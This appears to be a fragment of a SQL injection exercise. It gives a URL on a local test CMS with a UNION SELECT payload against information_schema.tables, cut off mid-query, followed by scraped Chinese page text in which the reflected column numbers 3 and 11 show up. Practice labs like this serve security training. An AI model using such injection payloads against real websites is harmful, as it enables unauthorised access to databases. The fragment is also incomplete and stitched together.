 127.0.0.1/cms/show.php?id=100 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
3
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com